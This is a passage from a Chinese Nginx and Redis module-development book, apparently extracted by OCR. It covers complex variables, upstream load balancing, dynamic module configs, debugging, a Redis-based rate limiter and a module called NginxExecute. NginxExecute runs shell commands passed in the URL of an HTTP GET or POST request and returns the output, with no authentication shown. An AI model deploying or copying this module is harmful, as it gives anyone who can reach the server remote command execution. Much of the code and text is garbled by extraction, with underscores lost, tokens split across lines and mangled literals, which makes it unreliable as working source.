NGX_HTTP_VAR_CHANGEABLE|NGX_HTTP_VAR_NOCACHEABL
E, 0 },
static void
ngx_http_variable_request_set_size(ngx_http_req
```

```
uest t *r,
   ngx http variable value t *v, uintptr t
data)
{
   ssize_t s, *sp;
   ngx str t val;
   val.len = v->len;
   val.data = v->data;
    s = ngx parse size(&val); /*解析需要分配的共享
内存大小*/
    if (s == NGX ERROR) {
       ngx log error(NGX LOG ERR, r-
>connection->log, 0,
                      "invalid size \"%V\"",
&val);
       return;
    }
    sp = (ssize t * ) ((char *) r + data);
    *sp = s;return;
}
```
### 10.14.2 复杂变量

复杂变量(complex values)提供了一种简单的 方法来评估可包含文本、变量及其组合的表达式。 ngx\_http\_compile\_complex\_value中的复杂值描述在 配置阶段被编译为ngx\_http\_complex\_value\_t,其在 运行时用于获取表达式评估的结果。例如:

```
ngx str t *value;
ngx_http_complex_value t cv;
ngx http compile complex value t ccv;
value = Cf->args->elts; /* 指令参数*/
ngx_memzero(&ccv,
sizeof(ngx http compile complex value t));
ccv.cf = cf;ccv.value = \text{value}[1];
ccv.complex value = &cv;ccv.zero = 1;
ccv.conf prefix = 1;if (ngx http compile complex value(&ccv) !=
NGX_OK) {
   return NGX_CONF_ERROR;
}
```
在这里,ccv保存初始化复杂值所需的所有参数 cv:

·cf:配置指针。

·value:要解析的字符串(输入)。

·complex\_value:编译值(输出)。

·zero: 启用0终止值的标志。

·conf\_prefix:根据配置前缀(Nginx当前查找配 置的目录)查找。

·root\_prefix: 根据Nginx安装路径的根前缀 (正 常的Nginx安装前缀)查找。

当结果传递给需要以0结尾字符串的库时,0标志 很有用,并且在处理文件名时前缀很方便。编译成功 后,cv.lengths包含有关表达式中变量是否存在的信

息。NULL值表示表达式仅包含静态文本,因此可以存 储在简单的字符串中而不是复杂的值中。

ngx http set complex value slot()是一个方便 的函数,用于在指令声明本身中完全初始化复杂值。 在运行时,可以使用ngx\_http\_complex\_value()函数 计算复杂值。

```
static ngx int t
ngx http limit conn handler(ngx http request t
*_{r})
{
  size t n;
  uint32 t hash;
  ngx str t key;
  ngx uint t i;
  ngx slab pool t shpool;
/*
  ngx rbtree node t *node;
*
  ngx pool cleanup t *cln;
*
  ngx http limit conn ctx t *ctx;
*
  ngx http limit conn node t *lc;
* 定义数据类型
  ngx http limit conn conf t *lccf;
*
```
```
ngx http limit conn limit t *limits;
*
   ngx http limit conn cleanup t *lccln;
*/
    if (r->main->limit_conn_set) {
       return NGX_DECLINED;
    }
    lccf = ngx http get module loc_{cont}(r,ngx http limit conn module);
    limits = lccf->limits.elts;
    for (i = 0; i < lccf->limits.nelts; i++) {
        ctx = limits[i].shm zone->data;
        if (ngx http complex value(r, &ctx-
>key, \&key) != NGX OK) {
/*计算复杂变量 */
            return
NGX_HTTP_INTERNAL_SERVER_ERROR;
        }
```
## 10.15 负载均衡

ngx\_http\_upstream\_module将请求传递到远程的 server。要实现特定协议的模块(如HTTP或FastCGI) 可使用ngx\_http\_upstream\_module。

ngx\_http\_upstream\_module模块还提供了一个用于创 建自定义负载均衡(load balancing)模块的接口, 并实现了默认的循环方法。least\_conn和hash模块实 现了替代负载均衡的方法。启用负载均衡方法的示例 如下:

```
……
http {
 ……
    upstream lbtomcat { #按权重分发,超时为3秒,
失败1次,不再分发
       server 192.168.18.23:80 weight=1
max fails=1 fail timeout=3s;
       server 192.168.18.134:80
weight=2max fails=1 fail timeout=3s;
    }
server {
               listen 80;
```

```
server name localhost;
                   location / {
                        proxy http version 1.1;
#http1.1
                        proxy_set_header
Upgrade $http_upgrade; #设置标头信息
                        proxy_set_header
Connection $connection upgrade;
                        proxy_set_header Host
$host;
                        proxy set header X-
Real-IP $server addr;
                        proxy_set_header
REMOTE-HOST $remote addr;
                        proxy_set_header X-
Forwarded-For $proxy add x
forwarded_for;
                        proxy_pass
http://lbtomcat;
}
```
可以通过将相应的上游块放入配置文件中来显式 配置ngx\_http\_upstream\_module,或者通过使用诸如 proxy\_pass之类的指令隐式地配置 ngx\_http\_upstream\_module。

upstream指令接收在某个时刻被评估到server列 表中的URL。备用负载均衡方法仅适用于显式上游配

#### 置。上游模块配置具有其自己的指令上下文

NGX\_HTTP\_UPS\_CONF。结构定义如下:

```
struct ngx http upstream srv conf s {
  ngx http upstream peer t peer;
  void \star\star_{\texttt{STV}} conf;
  ngx array t *servers;
/* ngx http upstream server t */
  ngx uint t flags;
  ngx str t host;
  u char *file name;
  ngx uint t line;
  in port t port;
  ngx uint t no port;
/* unsigned no port:1 */
#if (NGX HTTP UPSTREAM ZONE)
  ngx shm zone t *shm zone;
#endif
};
```
其中:

·srv\_conf:上游模块的配置上下文。

·servers:用来保存一组server地址的数组,用于 负载均衡使用。

·flags:主要标记负载均衡方法支持哪些功能的 标志。这些功能配置为server指令的参数如下:

· NGX HTTP UPSTREAM CREATE: 区分明确 定义的上游与proxy\_pass指令和friends(FastCGI、 SCGI等)自动创建的上游。

·NGX\_HTTP\_UPSTREAM\_WEIGHT:支持 weight参数,按权重分发请求。

· NGX HTTP UPSTREAM MAX FAILS: 支持 max\_fails参数,最大失败次数。

·NGX\_HTTP\_UPSTREAM\_FAIL\_TIMEOUT: 支持fail\_timeout参数, 超时。

·NGX\_HTTP\_UPSTREAM\_DOWN:支持down 参数,下线server。

·NGX\_HTTP\_UPSTREAM\_BACKUP:支持 backup参数,备份服务。

·NGX\_HTTP\_UPSTREAM\_MAX\_CONNS:支持 max\_conns参数, 最大连接数。

·host:上游名称。

· file\_name、line: 配置文件的名称和upstream块 所在的行。

·port、no\_port:不用于显式定义的上游组。

·shm\_zone:上游组使用的共享内存区域(如果 有)。

·peer:包含初始化上游配置的通用方法的对 象。ngx\_http\_upstream\_peer\_t结构定义如下:

typedef struct { ngx\_http\_upstream\_init\_pt



实现负载均衡算法的模块必须设置上面这些方法 并初始化私有数据。如果在配置解析期间未初始化 init\_upstream,则由ngx\_http\_upstream\_module将其 设置为默认的ngx\_http\_upstream\_init\_round\_robin 算法。

· init\_upstream(cf,us): 配置时方法, 负责初始化 一组server并在init()成功时初始化方法。典型的负载均 衡模块使用upstream块中的server列表来创建它使用的 高效数据结构,并将其自己的配置保存到该data字段 中。

· init(r,us): 初始化用于负载均衡的请求 ngx\_http\_upstream\_peer\_t.peer结构(不要与上面描述的 每个上游的ngx\_http\_upstream\_srv\_conf\_t.peer混淆)。 它作为数据参数传递给处理server选择的所有回调。

当Nginx必须将请求传递给另一个主机进行处理 时,使用配置的负载均衡方法来获取要连接的地址。 ngx peer connection t结构体是从

ngx peer connection t类型的

ngx\_http\_upstream\_t.peer对象中获得的,该结构体 的定义如下:

```
struct ngx peer connection s {
   ......
  struct sockaddr *sockaddr;
  socklen t socklen;
  ngx str t *name;
  ngx uint t tries;
  ngx event get peer pt get;
  ngx event free peer pt free;
  ngx event notify peer pt notify;
  void *data;
#if (NGX_SSL || NGX_COMPAT)
  ngx event set peer session pt
set session;
  ngx event save peer session pt
save session;
#endif
```
ngx\_peer\_connection\_t结构体包含的字段说明如 下:

·sockaddr、socklen、name:要连接的上游server 的地址,这是负载均衡方法的输出参数。

·data:负载均衡方法的请求数据,保持选择算法 的状态,通常包括上游配置的链接。它作为参数传递 给处理server选择的所有方法。

· tries: 允许连接到上游server的尝试次数。

· get、free、notify、set\_session和save\_session: 负 载均衡模块的方法。

·get(pc,data):当upstream模块向上游传递请求 时,upstream模块需要知道上游server的传递地址。该 函数填充sockaddr, socklen、name和

ngx\_peer\_connection\_t结构,返回值是以下几种值之 一:

·NGX\_OK:服务器已被选中。

·NGX\_ERROR:发生内部错误。

·NGX\_BUSY:目前没有服务器可用。这可能有 多种原因,比如:动态服务器组为空、组中的所有 server都处于故障状态,或者组中的所有server都已处 理最大连接数等。

·NGX\_DONE:重用了底层连接,无须创建与 上游server的新连接,该值由keepalive模块设置。

free(pc,data,state):上游模块完成特定server 工作时调用的方法,该方法也减少了计数器。state参

数是上游连接,具有以下几种可能的值的位掩码完成 状态:

·NGX\_PEER\_FAILED:尝试失败。

·NGX\_PEER\_NEXT:上游server返回代码403或 404不视为失败。

·NGX\_PEER\_KEEPALIVE:目前未使用。

notify(pc,data,type):目前未使用。

set session(pc, data)和

save\_session(pc,data): 特定SSL的方法, 使高速缓 存的会话到上游server,该实现由循环均衡方法提 供。

# 第11章 Nginx高级主题

本章将主要介绍在开发模块时需要注意的事项, 以及当模块没有按预期运行时如何进行调试,并找出 原因所在。另外,本章对

ngx\_dynamic\_limit\_req\_module模块进行代码解读, 便于读者理解其实现,而且还给出了另一个扩展模块 NginxExecute,供读者参考。

# 11.1 模块转换

在Nginx1.9.11中,引入了一种动态加载模块的新 方法,这意味着可以在运行时根据配置文件,将所选 模块加载到Nginx中,也可以通过编辑配置文件并重新 加载Nginx来卸载它们。原始静态模块和动态模块的 API相同,但config文件和编译方式略有不同。这些更 改将在本章中进行介绍。

# 11.1.1 先决条件

并非每个模块都可以转换为动态模块,以下是需 要注意的事项:

·建议不要转换修补Nginx源代码的模块,当支持 源外编译时,它们肯定不起作用;

·在某些情况下,涉及Nginx内部将无法与动态模 块一起使用;

· 有些模块需要依赖特定模块才能工作,所以需 要设定变量顺序。

### 11.1.2 编译动态模块

某些情况下我们不想默认启用所有的模块,这时 可以使用--add-dynamic-module而不是使用--addmodule。例如:

\$ ./configure --add-dynamicmodule=/opt/source/ngx\_my\_module/

还可以使用与之前相同的参数运行configure, 使 用附加模块,如上所述进行编译后,将结果模块二进 制文件与已使用源构建的Nginx一起使用。如果更改其 他配置选项或Nginx源,则需要重新编译所有的内容, 因为API目前没有兼容性。

在编译期间,模块二进制文件将在objs目录中创 建为.so文件,然后将此.so文件安装到Nginx安装路径 模块的子目录中。

# 11.1.3 加载动态模块

可以使用新的load\_module指令将模块加载到 Nginx中。例如:

load module modules/ngx my module.so;

注意:NGX\_MAX\_DYNAMIC\_MODULES根据 Nginx源的定义,可以同时加载128个动态模块的硬限 制,通过编辑此常量可以增加此硬限制。

# 11.1.4 转换config文件

以下是config的第三方

ngx\_http\_response\_module的旧式文件示例。

ngx addon name=ngx http response module HTTP\_MODULES="\$HTTP\_MODULES ngx http response module" NGX\_ADDON\_SRCS="\$NGX\_ADDON\_SRCS \$ngx addon dir/ngx http response module.c"

新方法使用名为auto/module的构建脚本来设置许 多内容, 以便新式配置可以使动态和静态模块一起使 用。ngx\_http\_response\_module的新式版本写法如 下:

```
ngx_addon_name=ngx_http_response_module
if test -n "$ngx module link"; then
    ngx_module_type=HTTP
    ngx module name=ngx http response module
```
ngx module srcs="\$ngx addon dir/ngx http respon

```
se module.c"
    . auto/module
else
    HTTP_MODULES="$HTTP_MODULES
ngx http response module"
    NGX_ADDON_SRCS="$NGX_ADDON_SRCS
$ngx addon dir/ngx http response module.c"
fi
```
以下是第三方NginxExecute的多个源文件的 config文件。

```
ngx addon name=ngx http execute module
EXECUTE_SRCS="
\setminus$ngx_addon_dir/ngx_http_execute_module.c
\setminus$ngx_addon_dir/ngx_process.c
\setminus$ngx_addon_dir/ngx_result.c
\setminus"
EXECUTE_DEPS="
\setminus$ngx_addon_dir/ngx_str.h
\setminus$ngx_addon_dir/ngx_result.h
\setminus"
if test -n "$ngx module link"; then
    ngx_module_type=HTTP
```
ngx\_module\_name=ngx\_http\_execute\_module ngx module deps="\$EXECUTE DEPS" ngx module srcs="\$EXECUTE SRCS" . auto/module else HTTP\_MODULES="\$HTTP\_MODULES ngx\_http\_execute module" NGX\_ADDON\_SRCS="\$NGX\_ADDON\_SRCS \$EXECUTE SRCS" NGX\_ADDON\_DEPS="\$NGX\_ADDON\_DEPS \$EXECUTE DEPS" Fi

这也包含了旧式配置文件,因此旧版本的Nginx将 与该模块兼容。

#### 11.2 模块编译

静态模块在编译时会编译到Nginx服务器的二进制 文件中。要告诉构建系统需要添加模块,需要使用 add-module参数./configure, 如下:

\$ ./configure --prefix=/opt/nginx --addmodule=/path/to/my-module

构建系统将查找配置文件,并使用其中的信息来 构建模块。动态模块编译可参考11.1.2节的编译动态 模块的内容。

# 11.3 config文件

本节将详细讲解新旧两种config文件格式的区别 和变量的作用, 以Nginx1.9.11版本为分界线, 之后都 是新版的config格式。最后讲如何编写同时兼容 Nginx1.9.11以前老版本和后续版本的config文件。

# 11.3.1 新的config文件

从Nginx1.9.11开始,编写config shell文件的方 式就已经改变了。它仍然与旧方法兼容,但如果要将 模块用作动态模块,则应使用新方法。新格式的示例 如下:

```
ngx_module_type=HTTP
ngx module name=ngx http my module
ngx_module_srcs="$ngx_addon_dir/ngx_http_my_mod
ule.c"
. auto/module
ngx_addon_name=$ngx_module_name
```
注意:该行是触发新模块构建系统所必需 的,.auto/module注意带上符号点。

如果该模块与以前版本的Nginx一起使用,则可以 使用旧方法和新方法来支持配置文件。有关此示例, 请参阅11.1.4节的转换config文件。

使用新的配置系统,可以将模块添加到配置行, 以--add-module=/path/to/module进行静态编译和- add-dynamic-module=/path/to/module动态编译。选 项如下:

·ngx\_module\_type:要构建的模块类型,可能的 选项是HTTP、CORE、HTTP\_FILTER、 HTTP\_INIT\_FILTER、HTTP\_AUX\_FILTER、MAIL、 STREAM或MISC。

·ngx\_module\_name:模块的名称,这在构建系统 中用于编译动态模块。对于单个源文件集中的多个模 块,此处可以存在多个空白分隔值,此列表中的第一 个名称将用于动态模块输出二进制文件的名称。

·ngx\_module\_incs:包括构建模块所需的路径。

·ngx\_module\_deps:模块的一部分文件列表。

·ngx\_module\_srcs:用于编译模块以空格分隔的 源文件列表,该\$ngx\_addon\_dir变量可用作模块源路径 的占位符。

·ngx\_module\_libs:模块链接的库列表。常用链 接库有LIBXSLT、LIBGD、GEOIP、PCRE、 OPENSSL、MD5、SHA1、ZLIB和PERL。

·ngx\_addon\_name: 在configure脚本的控制台输出 文本中提供模块的名称。

· ngx\_module\_link: 由configure设置DYNAMIC为 动态模块或ADDON静态模块。它不常用,可以使用if 和shell条件测试此变量的值。

·ngx\_module\_order: 设置对HTTP\_FILTER和 HTTP\_AUX\_FILTER模块类型有用的加载顺序,顺序 存储在反向列表中。

该模块将插入列表中的最后一个模块,该模块当 前被加载。默认情况下,过滤器模块设置为将模块插 入列表中的复制过滤器之前,因此将在复制过滤器之 后执行。对于其他模块类型,默认值为空。

11.3.2 旧的config文件

 $\Theta$ 注意: 本节概述了config Nginx1.9.11之前的旧文 件。对于要作为动态模块的新模块,则要使用新的 config文件。

每个模块都需要一个config文件,这是一个 Bourne shell文件,指导Nginx构建系统如何构建模 块。典型的config文件如下:

ngx addon name=ngx http my module HTTP MODULES="\$HTTP MODULES ngx http my module" NGX\_ADDON\_SRCS="\$NGX\_ADDON\_SRCS \$ngx addon dir/ngx http my module.c"

选项如下:

注意:使用的所有这些选项中,\$ngx\_addon\_dir 可用作模块源目录的占位符。

nxg\_addon\_name:模块的名称,用于configure脚 本的控制台输出。

HTTP\_MODULES: 将模块添加到要加载的HTTP模块 列表中,它被添加\$HTTP\_MODULES到已经定义的HTTP模 块列表中。

HTTP\_FILTER\_MODULES: 与HTTP\_MODULES类似, 将 模块添加到要加载的HTTP过滤器模块列表中。它被添 加\$HTTP\_FILTER\_MODULES到已经定义的HTTP过滤器模 块列表中。

MAIL\_MODULES:与HTTP\_MODULES类似,将模块添 加到要加载的邮件模块列表中。它被添加 \$MAIL\_MODULES到已经定义的邮件模块列表中。

STREAM\_MODULES:与HTTP\_MODULES类似,将模块 添加到要加载的TCP/IP流模块的列表中。它被添加

\$HTTP\_FILTER\_MODULES到已经定义的TCP/IP流模块列 表中。

NGX\_ADDON\_SRCS:用于构建模块的源文件列表。

HTTP\_INCS: 用于构建模块包含目录的列表。

HTTP\_DEPS: 用于构建所依赖包含文件的列表。

# 11.4 Nginx调试

Nginx具有广泛的调试功能,包括详细的调试日 志。本节详细讲解了如何启用和配置调试日志,以便 当模块产生bug时,可以定位其原因。同样,本节内容 也是Nginx编程必备的技能。

# 11.4.1 调试日志

要启用调试日志,需要在构建期间配置Nginx以支 持调试:

./configure --with-debug ...

debug应使用error\_log指令设置级别:

error log /path/to/log debug;

要验证Nginx是否支持调试,请运行以下的nginx-V命令:

configure arguments: --with-debug ...

也可以仅为指定的客户端地址启用调试日志:

```
error_log /path/to/log;
events {
     debug_connection 192.168.1.1;
     d
e
b
u
g
_
c
o
n
n
e
c
t
i
o
n
1
9
2
.
1
6
8
.
1
0
.
0
/
2
4
;
}
```
11.4.2 核心转储

要获得核心转储,通常需要调整操作系统,然后 在nginx.conf中添加:

worker rlimit core 500M; working\_directory /path/to/cores/;

#### 接着像往常一样运行gdb以获得回溯, 例如:

gdb /path/to/nginx /path/to/cores/nginx.core backtrace full

如果gdb回溯警告没有可用的符号表信息,则需要 使用适当的编译器标志重新编译Nginx,以支持调试符 号。所需的确切标志取决于所使用的编译器。如果使 用GCC,则标志-g允许包含调试符号。另外,使用-O0 禁用编译器优化,将使调试器输出更容易理解。

CFLAGS="-g -O0" ./configure ....

#### 11.4.3 套接字泄露

有时套接字泄漏发生,通常会导致Nginx重载、重 启或关闭。在错误的日志中添加调试信息 [alert]15248#0:opensocket#123left inconnection456。

debug points abort ;

该配置用来帮助用户调试Nginx,它接收2个参 数: stop和abort。Nginx在一些关键的错误逻辑中设 置了调试点。如果设置为stop,那么当Nginx的代码执 行到这些调试点时,会发出SIGSTOP信号;如果为 abort,则会产生一个coredump文件。此时就可以调用 gdb来调试问题了。

设456是来自转储核心进程的错误消息的连接号:

```
set $c = &ngx_cycle->connections[456]
p $c->log->connection
p *$c
set $r = (ngx_http_request_t *) $c->data
p *$r
```
套接字泄露很少遇到,通常核心转储会比较常见

一些。
#### 11.5 示例

讲了这么多Nginx的编程知识点之后,终于可以进 入实战了。下面给出两个示例模块: ngx\_dynamic\_limit\_req\_module动态限流模块是单文 件的, 而NginxExecute模块是多个源文件构成的, 读 者可以对比下两者的config文件编写有什么区别, 理 论结合实践,进一步加深印象。

1. ngx dynamic limit req module

在第7章中已经介绍过

ngx\_dynamic\_limit\_req\_module模块用于动态IP锁定 并定期释放它,应用层限流。这里讲一下实现细节, 需要引入Nginx和Redis的头文件,因为使用函数时需 要申明函数,而头文件里有函数原型的申明:

```
#include <ngx config.h>
#include <ngx core.h>
#include <ngx http.h>
#include <hiredis/hiredis.h>
```
ngx http limit req handler的实现:

```
/* 获取dynamic_limit_req_zone指令参数*/
lrcf = ngx http get module locconf(r,ngx http dynamic limit req module);
    limits = lrcf->limits.elts;
```
如果连接Redis失败, 就记录到错误日志里, 并且 正常返回请求,不会因为Redis连接失败而报错。如 下:

```
struct timeval timeout = \{ 1, 500000 \}; // 1.5
seconds
if (c == NULL) {
    c = redisConnectWithTimeout ((char*)
redis ip, 6379, timeout);
    if (c == NULL || c->err) {
        if (c) {
        if (redis_ip) {
    ngx log error(lrcf->limit log level, r-
>connection->log, 0,
        "redis connection error: %s %s\n", c-
>errstr,
```

```
redis ip ? redis ip : (u char * )"[ No
configuration of redis]");
        }
        return NGX_OK;
    } else {
    ngx log error(lrcf->limit log level, r-
>connection->log, 0,
    "redis connection error: can't allocate
redis context\n");
    }
}
}
```
ngx\_http\_limit\_req\_lookup函数为计算单位时间 内的请求数是否达到了限定的条件,可参考如下示 例:

```
hash = ngx crc32 short(key.data, key.len);
        ngx shmtx lock(&ctx->shpool->mutex);
        rc = ngx http limit req lookup(limit,
hash, &key, &excess,
                (n == lrcf->limits.nelts - 1));ngx shmtx unlock(&ctx->shpool->mutex);
```
rc为真并且IP不为127.0.0.1时,触发了条件。先 查询Redis是否有白名单,如果没有就动态封禁,并且 记录到db1作为历史记录保存。如下:

```
if (rc &&strncmp((char *) Host, "127.0.0.1", 9)
!= 0) {
            if (!c->err) {
                reply = redisCommand(c, "GET
white%s", Host);
                 if (reply-\text{Sstr} == \text{NULL}) {
                 reply = redisCommand(c, "SETEX%s %s %s", Host,
                         block second, Host);
                     /* Increase the history
record */
            reply = redisCommand(c, "SELECT 1");reply = redisCommand(c, "SET ss ss",
Host, Host);
            reply = redisCommand(c, "SELECT 0");/* Increase the history record */
                 }
            }
        }
```
ngx\_dynamic\_limit\_req\_module文件的内容如

下:

```
ngx waf incs="/usr/local/include/hiredis"
ngx_waf_libs="-lhiredis"
ngx addon name=ngx http dynamic limit req module
EXECUTE_SRCS="
\setminus$ngx_addon_dir/ngx_http_dynamic_limit_req_module
. \mathtt{C}"
```

```
EXECUTE_DEPS="
\setminus"
if test -n "$ngx module link"; then
    ngx_module_type=HTTP
ngx module name=ngx http dynamic limit req modul
e
    ngx module deps="$EXECUTE DEPS"
    ngx module srcs="$EXECUTE SRCS"
    ngx module libs="$ngx waf libs"
    ngx module incs="$ngx waf incs"
    . auto/module
else
    HTTP_MODULES="$HTTP_MODULES
ngx_http_dynamic_limit_req_module"
    NGX_ADDON_SRCS="$NGX_ADDON_SRCS
$EXECUTE_SRCS"
    NGX_ADDON_DEPS="$NGX_ADDON_DEPS
$EXECUTE_DEPS"
    ngx module libs="$ngx waf libs"
    ngx module incs="$ngx waf incs"
fi
```
#### 2. NginxExecute

NginxExecute模块允许用户通过GET或POST的方式 执行shell命令并显示结果, 如图11.1所示。开发它的 目的是为了方便对Linux环境不太熟练的用户。



#### 图11.1 最终结果

看完NginxExecute模块的功能,接下来就细述一 下handle方法的实现,如下:

```
static ngx int t
ngx http execute handler(ngx http request t *r)
{
   ngx int t rc;
    ngx_buf_t *b;          /*存放buffer*/
    ngx_chain_t out; /*存放HTTP包体*/
   if (!(r->method & (NGX_HTTP_HEAD |
NGX_HTTP_GET | NGX_HTTP_POST))) {
       return NGX_HTTP_NOT_ALLOWED;
    } /*声明支持请求的方法,如HEAD、GET、POST方法
*/
   static char * urlargs; /*定义用于保存
system.run后面的字符, 如 [netstat
                                              -
tupln]*/
   if (!ngx strncmp(r->args.data, "system.run",
10))
/* 如果参数为system.run,则提取待执行的命令*/
       urlargs = strndup((char *) r->args.data,
strlen((char *) r->args.
data) -15;
    char key[2048];
/* 用于存放命令, 如请求地址为 /?system.run[netstat
-tupln], 那么key为netstat
-tupln*/
   char parameters[2048]; / * \stackrel{\text{d}}{=} \text{key} \frac{1}{2}netstat -tupln时,那么parameters等于
```
-

```
tupln*/
   char outargs [sizeof parameters] = \{ 0 \};
   parse command(urlargs, key, sizeof(key),
parameters, sizeof(parameters));
                                           /*
去掉两边的中括号*/
   urldecode(outargs, parameters);
 /*将字符串转成url的编码格式,如将netstat%20-tupln转
成netstat –tupln*/
   char *cmd result = NULL,
error[MAX_STRING_LEN]; /*用于存储命令的返回结果*/
   ngxexecute execute(outargs, &cmd result,
error, sizeof(error));
/*执行命令并返回读取的结果*/
   free(urlargs);
/* 释放申请的内存*/
   r->headers_out.content_type.len =
sizeof('text/htm1") - 1;r->headers_out.content_type.data = (u_char
*) "text/html";
   r->headers_out.status = NGX_HTTP_OK;
   r->headers_out.content_length_n =
strlen(cmd_result);
      /*如果请求方法为HEAD,就直接执行命令,而不返回命
令结果*/
   if (r->method == NGX_HTTP_HEAD) {
       rc = ngx http send header(r);
       if (rc != NGX OK) {
           return rc;
       }
   }
   /* 申请内存,用于存放命令的返回结果*/
   b = nqx pcalloc(r->pool, sizeof(ngx buf t));
   if (b == NULL) {
       ngx log error(NGX LOG ERR, r-
>connection->log, 0,
```

```
"Failed to allocate response
buffer.");
        return NGX_HTTP_INTERNAL_SERVER_ERROR;
    }
    out.buf = b;out.next = NULL;/* 赋值和初始化*/
   b\rightarrow pos = (u char * ) cmd result;
/*命令的返回结果*/
   b->last = (u char *) cmd result +
strlen(cmd_result);
/*命令的返回结果和字符长度*/
   b->memory = 1;
   b->last buf = 1;rc = ngx http send header(r);
/*发送HTTP头部*/
    if (rc != NGX_OK) {
        return rc;
    }
    return ngx http output filter(r, &out);
/*发送HTTP包体*/
}
```
该模块的config文件内容如下,注意这是多个源 文件构成的模块。

```
ngx_addon_name=ngx_http_execute_module
EXECUTE_SRCS="
\setminus$ngx_addon_dir/ngx_http_execute_module.c
\setminus
```

```
$ngx_addon_dir/ngx_process.c
\setminus$ngx_addon_dir/ngx_result.c
\setminus"
EXECUTE_DEPS="
\setminus$ngx_addon_dir/ngx_str.h
\setminus$ngx_addon_dir/ngx_result.h
\setminus\mathbf{u}if test -n "$ngx module link"; then
    ngx_module_type=HTTP
    ngx module name=ngx http execute module
    ngx module deps="$EXECUTE DEPS"
    ngx module srcs="$EXECUTE SRCS"
    . auto/module
else
    HTTP_MODULES="$HTTP_MODULES
ngx_http_execute_module"
    NGX_ADDON_SRCS="$NGX_ADDON_SRCS
$EXECUTE_SRCS"
    NGX_ADDON_DEPS="$NGX_ADDON_DEPS
$EXECUTE_DEPS"
fi
```
#### 示例模块的完整代码托管在

```
https://github.com/limithit上。
```
至此,Nginx编程就已经介绍完了。当然,除了使 用C、C++语言来编写模块扩展Nginx以外, 还可以把 Lua嵌入到Nginx中, 然后使用Lua来开发, 又或者使用 Nginx Unit。Nginx Unit是一个动态Web和应用程序服 务器,旨在以多种语言运行应用程序。UNIT是轻量 级、多语言,并可通过API动态配置。

服务器的设计允许根据工程或操作的需要重新配 置特定的应用参数。支持众多语言,如Python、PHP、 Go、Perl、Ruby、JavaScript(Node.js)和Java, 可 以把它理解成一个同时支持多种编程语言的虚拟机。 但是, 从性能角度考虑, 还是C和C++语言更适合开 发,因为它本身就是Nginx的一部分,而不像其他语言 以Nginx或者UNIT为载体。

# 第12章 Redis模块编写

本章主要讲解Redis模块的代码结构和模块API, 最后实现一个功能与Fail2ban类似的模块 RedisPushIptables,供读者在开发模块时参考。模块 无非就是把多个函数封装成一个而已,读者无须理会 Redis的内部实现,而只需参照模块结构开发即可。

# 12.1 模块简介

Redis4.0+可以使用外部模块扩展Redis的功能, 以一定的速度来实现新的Redis命令,效率接近于 Redis原生命令实现的功能。Redis模块是动态库,可 以在启动时或使用MODULE LOAD命令时加载到Redis 中。Redis以一个名为C的单个C头文件的形式导出C API redismodule.h。

